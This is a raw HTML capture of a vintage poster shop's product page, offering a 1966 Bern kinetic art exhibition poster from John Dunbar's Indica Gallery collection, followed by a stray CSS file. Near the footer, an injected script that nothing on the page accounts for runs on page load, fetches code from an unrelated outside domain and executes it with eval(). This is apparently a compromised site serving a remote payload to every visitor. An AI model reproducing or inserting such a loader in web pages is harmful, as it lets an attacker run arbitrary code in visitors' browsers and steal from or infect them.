<a href="https://pleasuresofpasttimes.com/product-tag/gonzo-journalism/" class="tag-cloud-link tag-link-497 tag-link-position-15" style="font-size: 9.6pt;" aria-label="Gonzo journalism (11 products)">Gonzo journalism</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hollywood-babylon/" class="tag-cloud-link tag-link-849 tag-link-position-16" style="font-size: 8.8pt;" aria-label="Hollywood Babylon (10 products)">Hollywood Babylon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hunter-s-thompson/" class="tag-cloud-link tag-link-496 tag-link-position-17" style="font-size: 11.6pt;" aria-label="Hunter S. Thompson (14 products)">Hunter S. Thompson</a>
<a href="https://pleasuresofpasttimes.com/product-tag/jimi-hendrix/" class="tag-cloud-link tag-link-334 tag-link-position-18" style="font-size: 11.6pt;" aria-label="Jimi Hendrix (14 products)">Jimi Hendrix</a>
<a href="https://pleasuresofpasttimes.com/product-tag/john-lennon/" class="tag-cloud-link tag-link-403 tag-link-position-19" style="font-size: 15.2pt;" aria-label="John Lennon (22 products)">John Lennon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kenneth-anger/" class="tag-cloud-link tag-link-523 tag-link-position-20" style="font-size: 14pt;" aria-label="Kenneth Anger (19 products)">Kenneth Anger</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kosmische-musik/" class="tag-cloud-link tag-link-1770 tag-link-position-21" style="font-size: 9.6pt;" aria-label="Kosmische Musik (11 products)">Kosmische Musik</a>
<a href="https://pleasuresofpasttimes.com/product-tag/krautrock/" class="tag-cloud-link tag-link-1296 tag-link-position-22" style="font-size: 13.6pt;" aria-label="Krautrock (18 products)">Krautrock</a>
<a href="https://pleasuresofpasttimes.com/product-tag/lawrence-ferlinghetti/" class="tag-cloud-link tag-link-783 tag-link-position-23" style="font-size: 9.6pt;" aria-label="Lawrence Ferlinghetti (11 products)">Lawrence Ferlinghetti</a>
<a href="https://pleasuresofpasttimes.com/product-tag/led-zeppelin/" class="tag-cloud-link tag-link-730 tag-link-position-24" style="font-size: 10.2pt;" aria-label="Led Zeppelin (12 products)">Led Zeppelin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/martin-sharp/" class="tag-cloud-link tag-link-285 tag-link-position-25" style="font-size: 8pt;" aria-label="Martin Sharp (9 products)">Martin Sharp</a>
<a href="https://pleasuresofpasttimes.com/product-tag/naked-lunch/" class="tag-cloud-link tag-link-1500 tag-link-position-26" style="font-size: 10.2pt;" aria-label="Naked Lunch (12 products)">Naked Lunch</a>
<a href="https://pleasuresofpasttimes.com/product-tag/original-punk/" class="tag-cloud-link tag-link-194 tag-link-position-27" style="font-size: 8.8pt;" aria-label="Original Punk (10 products)">Original Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oscar-wilde/" class="tag-cloud-link tag-link-1564 tag-link-position-28" style="font-size: 13.6pt;" aria-label="Oscar Wilde (18 products)">Oscar Wilde</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oz-magazine/" class="tag-cloud-link tag-link-330 tag-link-position-29" style="font-size: 11.6pt;" aria-label="Oz Magazine (14 products)">Oz Magazine</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pink-floyd/" class="tag-cloud-link tag-link-363 tag-link-position-30" style="font-size: 8pt;" aria-label="Pink Floyd (9 products)">Pink Floyd</a>
<a href="https://pleasuresofpasttimes.com/product-tag/poetry/" class="tag-cloud-link tag-link-784 tag-link-position-31" style="font-size: 8.8pt;" aria-label="Poetry (10 products)">Poetry</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pop-art/" class="tag-cloud-link tag-link-286 tag-link-position-32" style="font-size: 8pt;" aria-label="Pop Art (9 products)">Pop Art</a>
<a href="https://pleasuresofpasttimes.com/product-tag/psychedelic/" class="tag-cloud-link tag-link-37 tag-link-position-33" style="font-size: 16.2pt;" aria-label="Psychedelic (25 products)">Psychedelic</a>
<a href="https://pleasuresofpasttimes.com/product-tag/punk/" class="tag-cloud-link tag-link-99 tag-link-position-34" style="font-size: 17.2pt;" aria-label="Punk (28 products)">Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/rolling-stones/" class="tag-cloud-link tag-link-294 tag-link-position-35" style="font-size: 12pt;" aria-label="Rolling Stones (15 products)">Rolling Stones</a>
<a href="https://pleasuresofpasttimes.com/product-tag/serge-gainsbourg/" class="tag-cloud-link tag-link-1047 tag-link-position-36" style="font-size: 8.8pt;" aria-label="Serge Gainsbourg (10 products)">Serge Gainsbourg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/sex-pistols/" class="tag-cloud-link tag-link-120 tag-link-position-37" style="font-size: 17.8pt;" aria-label="Sex Pistols (30 products)">Sex Pistols</a>
<a href="https://pleasuresofpasttimes.com/product-tag/stanley-kubrick/" class="tag-cloud-link tag-link-629 tag-link-position-38" style="font-size: 16pt;" aria-label="Stanley Kubrick (24 products)">Stanley Kubrick</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-london/" class="tag-cloud-link tag-link-375 tag-link-position-39" style="font-size: 15.2pt;" aria-label="Swinging London (22 products)">Swinging London</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-sixties/" class="tag-cloud-link tag-link-382 tag-link-position-40" style="font-size: 11pt;" aria-label="Swinging Sixties (13 products)">Swinging Sixties</a>
<a href="https://pleasuresofpasttimes.com/product-tag/the-beatles/" class="tag-cloud-link tag-link-21 tag-link-position-41" style="font-size: 11pt;" aria-label="The Beatles (13 products)">The Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/timothy-leary/" class="tag-cloud-link tag-link-536 tag-link-position-42" style="font-size: 8.8pt;" aria-label="Timothy Leary (10 products)">Timothy Leary</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-burroughs/" class="tag-cloud-link tag-link-457 tag-link-position-43" style="font-size: 17pt;" aria-label="William Burroughs (27 products)">William Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-s-burroughs/" class="tag-cloud-link tag-link-469 tag-link-position-44" style="font-size: 10.2pt;" aria-label="William S. Burroughs (12 products)">William S. Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/yoko-ono/" class="tag-cloud-link tag-link-290 tag-link-position-45" style="font-size: 10.2pt;" aria-label="Yoko Ono (12 products)">Yoko Ono</a></div></div>	</div>

	
</aside>
<!-- /sidebar -->	
		</section>
	<!-- /section -->
	</main>



<!-- footer -->

			<footer class="footer" role="contentinfo" style="">
				
				<div class="row footer-widgets">
								</div>
	
			
	
				<!-- copyright -->
				<p class="copyright">
					&copy; 2026 Copyright Pleasures of Past Times. 
				<br><a href="http://pleasuresofpasttimes.com/privacy-policy/">Privacy Policy</a> <a href="http://pleasuresofpasttimes.com/terms-conditions/">Terms &amp; Conditions</a></p>
				<!-- /copyright -->
				
				
				
				<ul class="footer-socials">
				<li class="socials">
					<a class="fa fa-4x fa-facebook icon-facebook" style="color:#e3f3f4;;" href="https://www.facebook.com/POPT.FB/" target="_blank" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="" data-original-title="Facebook">
					<span class="screen-reader-text">Facebook</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-twitter  fa-4x icon-twitter" style="color:#e3f3f4;" href="https://twitter.com/pleasurespast" target="_blank" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="" data-original-title="Twitter">
					<span class="screen-reader-text">Twitter</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-instagram fa-4x icon-instagram" style="color:#e3f3f4" href="https://www.instagram.com/popt_online/" target="_blank" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="" data-original-title="Instagram">
					<span class="screen-reader-text">Instagram</span>
					</a>
				</li>
				</ul>
				<!-- <script language="JavaScript" src="https://secure.worldpay.com/wcc/logo?instId=1211951"></script> -->
				<!--
				<div class="worldpay-footer">
				
				<table cellspacing="2" border="0" align="center"><tbody><tr><td><a href="http://www.mastercard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_ECMC.gif" border="0" alt="MasterCard" data-pin-nopin="true"></a></td><td><a href="http://www.jcbusa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_JCB.gif" border="0" alt="JCB" data-pin-nopin="true"></a></td><td><a href="http://www.maestrocard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_MAESTRO.gif" border="0" alt="Maestro" data-pin-nopin="true"></a></td><td><a href="http://www.visa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_VISA_DELTA.gif" border="0" alt="Visa Debit" data-pin-nopin="true"></a></td></tr><tr><td colspan="4" align="center"><a href="http://www.worldpay.com/support/index.php?CMP=BA22713" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/../pictures/poweredByWorldPay.gif" border="0" alt="Powered by WorldPay" data-pin-nopin="true"></a></td></tr></tbody></table>
				</div>
				-->
			</footer>
			<!-- /footer -->

		</div>
		<!-- /wrapper -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/popt-lc/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://olddenver.xyz/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <!-- PhotoSwipe -->
    <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="pswp__bg"></div>
        <div class="pswp__scroll-wrap">
            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>
            <div class="pswp__ui pswp__ui--hidden">
                <div class="pswp__top-bar">
                    <div class="pswp__counter"></div>
                    <button class="pswp__button pswp__button--close pe_pswp_close" title="Close (Esc)" style="position: absolute;height: 2em;"></button>
                    <button class="pswp__button pswp__button--share pe_pswp_share" title="Share"></button>
                    <button class="pswp__button pswp__button--fs pe_pswp_fs" title="Toggle fullscreen" style="position: absolute;height: 2em;right: 6em;"></button>
                    <button class="pswp__button pswp__button--zoom pe_pswp_zoom" title="Zoom in/out" style="position: absolute;height: 2em;right: 3em;"></button>
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>
                <button class="pswp__button--arrow--left" title="Previous (arrow left)"></button>
                <button class="pswp__button--arrow--right" title="Next (arrow right)"></button>
                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>
            </div>
        </div>
    </div>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/pleasuresofpasttimes.com"}},{"@type":"ListItem","position":2,"item":{"name":"POPT Shop","@id":"https:\/\/pleasuresofpasttimes.com\/popt-shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"Posters","@id":"https:\/\/pleasuresofpasttimes.com\/shop\/product-category\/posters\/"}},{"@type":"ListItem","position":4,"item":{"name":"Art &amp;amp; Artists","@id":"https:\/\/pleasuresofpasttimes.com\/shop\/product-category\/posters\/art-artists\/"}},{"@type":"ListItem","position":5,"item":{"name":"John Dunbar : Indica Gallery collection : 1966 Weiss auf weiss (white on white) Kinetic Art Exhibition poster -Bern, Switzerland","@id":"https:\/\/pleasuresofpasttimes.com\/popt-shop\/john-dunbar-indica-gallery-collection-1966-weiss-auf-weiss-exhibtion-poster\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/pleasuresofpasttimes.com\/popt-shop\/john-dunbar-indica-gallery-collection-1966-weiss-auf-weiss-exhibtion-poster\/#product","name":"John Dunbar : Indica Gallery collection : 1966 Weiss auf weiss (white on white) Kinetic Art Exhibition poster -Bern, Switzerland","url":"https:\/\/pleasuresofpasttimes.com\/popt-shop\/john-dunbar-indica-gallery-collection-1966-weiss-auf-weiss-exhibtion-poster\/","description":"Poster from the collection of John Dunbar, who famously ran &amp;amp; curated\u00a0 the \"Swinging London\" Indica Art Gallery\u00a0 in Mason's Yard, London\u00a0\u00a0 from 1966-1967. I guess I'm obliged to mention the gallery &amp;amp; bookshop was originally\u00a0 set up Dunbar, Barry Miles &amp;amp; Peter Asher -with involvement\/ backing\u00a0 from Paul McCartney, Jane Asher, Marrianne Faithfull (Mrs Dunbar)....and this was where John met Yoko......\r\n\r\nWhile John's Indica collection now\u00a0 resides in the Tate Gallery archives, this is amongst his comes from his remaining archives from that period.\r\n\r\nThe exhibition was held by Swiss curator Harald Szeemann who specialised in Pop, Fluxus and Kinetic artwork during the 1960s- (much like Indica). Although this poster directly relates to American pop-art painter James Rosenquist,\u00a0 Julio Le Parc (GRAV) and\u00a0 David Medalla\u00a0 (artists who showed at Indica) also\u00a0 participated at the Bern exhibition.\r\n\r\nList of participating artists : Yaacov Agam, Josef Albers, Jean Arp, Max Bill, Pol Bury, Sergio de Camargo, Carlos Cruz-D\u00edez, \u00c1ngel Duarte, Lucio Fontana, Yves Klein, Jaspers Johns, Francisco Sobrino , Yvaral, Julio Le Parc, GRAV, David Medalla, Piero Manzoni, Kasimir Malewitsch, Andy Warhol, Mel Ramos, Peter Phillips, Gerald Laing, James Rosenquist, Jim Dine, Allen Jones, Roy Lichtenstein, etc\r\n\r\nCondition : Previously rolled. Condition can hopefully be determined by zooming into the photo- no significant rips or tears but stained along one side.\u00a0 Large Approx 1.5m x 1m : please email for exact measurements.\r\n\r\nAs can probably be seen the poster was extremely hard to photograph (even with professional assistance!). It is silk\u00a0 screened in silver ink and crudely put (dang- the 5 years art history)\u00a0 is a wonderful -minimal\u00a0 spaceage spiral, which changes\u00a0 with the light and as you walk past. I love it and if had more wall\u00a0 space....\r\n\r\nTo order: please click the enquiry button or email info@pleasuresofpasttimes.com\u00a0and state your location and preferred payment method* I will respond within less than 24hours with a bespoke postage and packing quote (at near cost as possible).\r\n\r\n*My preferred payment method is via online banking and I send a request based on your location. This is known as ACH in the USA (and is free to use - unlike a wire). This means I can offer P&amp;amp;P at cost. It\u2019s cheaper for you and cheaper for me :)\r\n\r\nAlternatively, I can send a Paypal request. Please specify whether you wish to use your Debit or Credit card (no account necessary) \u2013 or you wish to use your Paypal account. Paypal payments are subject to their fees (added), unless you wish to pay via the Family &amp;amp; Friends option.\r\n\r\n&amp;nbsp;\r\n\r\n&amp;nbsp;","image":"https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2020\/07\/Poster-1-2.jpg","sku":4087,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"750.00","priceCurrency":"GBP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/pleasuresofpasttimes.com\/popt-shop\/john-dunbar-indica-gallery-collection-1966-weiss-auf-weiss-exhibtion-poster\/","seller":{"@type":"Organization","name":"Pleasures of Past Times","url":"https:\/\/pleasuresofpasttimes.com"}}]}]}</script>		<!-- Page styles -->
					<div id="contact-form" title="Enquiry for John Dunbar : Indica Gallery collection : 1966 Weiss auf weiss (white on white) Kinetic Art Exhibition poster -Bern, Switzerland" style="display:none;">
		<form id="enquiry-form" action="#" method="POST">
						<div class="wdm-pef-form-row">
				<input type="hidden" name="wdm_product_name" value="John Dunbar : Indica Gallery collection : 1966 Weiss auf weiss (white on white) Kinetic Art Exhibition poster -Bern, Switzerland" />
				<input type="hidden" name="wdm_product_id" value="4087" />
				<input type="hidden" name="author_email" id="author_email" value="psyfi67@me.com" />
				<input type="text" id="contact-name" class="contact-input ptl" name="wdm_customer_name" value="" placeholder=" " />
				<label for="contact-name">* Name</label>
			</div>
			<div class="wdm-pef-form-row">
				<input type="text" id="contact-email" class="contact-input ptl" name="wdm_customer_email" value="" placeholder="" />
				<label for="contact-email">* Email</label>
			</div>
			<!-- Phone number field -->
						<!-- Subject Field -->
			<div class="wdm-pef-form-row">
				<input type="text" id="contact-subject" class="contact-input ptl" name="wdm_subject" value="" placeholder="" />
				<label for="contact-subject">Subject</label>
			</div>
			<div class="wdm-pef-form-row">
				<textarea id="contact-message" class="contact-input ptl" name="wdm_enquiry" cols="40" rows="2" style="resize:none" placeholder=""></textarea>
				<label class="textarea-label" for="contact-message">* Enquiry</label>
			</div>
						<div class="wdm-pef-send-copy">
				<label class="contact-cc">
					<input type="checkbox" id="contact-cc" name="cc" value="1" />
					Send me a copy				</label>
			</div>
						<!-- Enquiry Terms and Conditions Checkbox -->
						<div class="wdm-enquiry-action-btns">
								<button id="send-btn" type="submit" class="contact-send contact-button button alt">Send</button>
			</div>
			<input type="hidden" id="product_enquiry" name="product_enquiry" value="2a3c95d803" /><input type="hidden" name="_wp_http_referer" value="/popt-shop/john-dunbar-indica-gallery-collection-1966-weiss-auf-weiss-exhibtion-poster/" />					</form>

		<!-- preload the images -->    
		<div id="loading" style="display: none;">
			<div id="send_mail">
				<p>Sending...</p>
				<img src="https://pleasuresofpasttimes.com/wp-content/plugins/product-enquiry-for-woocommerce/templates/../assets/common/images/contact/loading.gif" alt="" />
			</div>
		</div>
		<div id="pe-enquiry-result" style="display: none;" class="ui-dialog-content ui-widget-content"></div>
			</div>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe-ui-default.min.js?ver=5.3.6" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://pleasuresofpasttimes.com/wp/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/product-enquiry-for-woocommerce/assets/common/js/wdm_jquery.validate.min.js?ver=3.2.5.2" id="wdm-validate-js"></script>
<script type="text/javascript" id="wdm-contact-js-extra">
/* <![CDATA[ */
var object_name = {"ajaxurl":"https://pleasuresofpasttimes.com/wp/wp-admin/admin-ajax.php","product_name":"John Dunbar : Indica Gallery collection : 1966 Weiss auf weiss (white on white) Kinetic Art Exhibition poster -Bern, Switzerland","wdm_customer_name":"Name is required.","wdm_customer_name_invalid":"Please enter a valid name (letters, spaces, apostrophes, hyphens).","wdm_customer_email":"Enter valid Email Id.","wdm_txtphone_required":"Phone number is required.","wdm_txtphone_invalid":"Enter valid phone number.","wdm_enquiry":"Enquiry length must be atleast 10 characters.","ok_text":"OK"};
//# sourceURL=wdm-contact-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/product-enquiry-for-woocommerce/assets/public/js/enquiry_validate.js?ver=3.2.5.2" id="wdm-contact-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pleasuresofpasttimes.com/wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pleasuresofpasttimes.com/wp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
        jQuery(document).ready(function($) {
            var pswpElement = document.querySelectorAll('.pswp')[0];

            // Build items array
            var items = [];
            $('.woocommerce-product-gallery__image a').each(function() {
                var $link = $(this);
                var size = $link.data('size');

                if (size) {
                    var sizeParts = size.split('x');
                    if (sizeParts.length === 2) {
                        var item = {
                            src: $link.attr('href'),
                            w: parseInt(sizeParts[0], 10),
                            h: parseInt(sizeParts[1], 10),
                            title: $link.attr('title') || ''
                        };
                        items.push(item);
                    } else {
                        console.warn('Invalid data-size format for:', $link.attr('href'));
                    }
                } else {
                    console.log('Missing data-size attribute for:', $link.attr('href'));
                }
            });

            // Bind click event to gallery links
            $('.woocommerce-product-gallery__image a').on('click', function(event) {
                event.preventDefault();

                var index = $('.woocommerce-product-gallery__image a').index(this);

                // Define PhotoSwipe options
                var options = {
                    index: index,
                    bgOpacity: 0.7,
                    showHideOpacity: true
                };

                // Initialize PhotoSwipe
                var gallery = new PhotoSwipe(pswpElement, PhotoSwipeUI_Default, items, options);
                gallery.init();
            });
        });
    </script>
    
		<!-- analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-80421530-1', 'auto');
  ga('send', 'pageview');

</script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.18.2/TweenMax.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.imagesloaded/3.2.0/imagesloaded.pkgd.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/ScrollMagic/2.0.5/ScrollMagic.min.js"></script>
<!-- 
<script src="http://localhost/popt/wordpress/wp-content/themes/popt-lc/js/imagesloaded-master/imagesloaded.pkgd.min.js"></script>
-->
<script> 
	jQuery(document).ready(function($){
	 
		
		
		var query = 'orderby=date';
		jQuery('li.cat-item a').attr('href', function(index, attr) {
    		return attr + '?' + query;
		});
		
		
		
	});

</script>


	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/menu.css?ver=0.8.1
body_size: 3160
content:
/* MENUs* /
 /* HEADER nav */
.deskmenuwrap {
	display:none;
}
.menu-link {
	color: #2b2e32;
	z-index: 999;
}
.menu-link-cont {
    padding: 0.3rem 0.8rem 0 0;
    font-size: 1rem;
    z-index: 9999;
}
.menu-link.active { 
	z-index:1010;
}
.menu {
	display: block;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	transition: all 0.5s ease;
	clear: none;
	top: 0em; height: 0; 
	overflow: hidden;
}  
.menu.active {
	position:absolute;
	display:block;
	top: 6rem;
	z-index:1000;
	width: 100%;
	text-indent:0px;
	overflow: inherit;
